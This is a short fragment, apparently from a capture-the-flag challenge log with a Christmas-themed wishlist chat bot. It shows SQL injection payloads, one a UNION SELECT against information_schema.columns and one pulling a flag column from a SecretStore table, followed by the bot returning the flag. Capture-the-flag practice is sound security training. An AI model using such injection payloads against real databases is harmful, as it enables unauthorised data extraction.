 ' UNION SELECT 1,column_name FROM 3:27:38 PM
information_schema.columns
/showwishes
Santa's Smart Wishlist 📝 3:27:36 PM
1 - flag
' UNION SELECT 1,flag FROM SecretStore # 3:29:47 PM
/showwishes
Santa's Smart Wishlist 📝 3:29:45 PM
1 - HV18-M4k3-S0m3-R34L-N1c3-W15h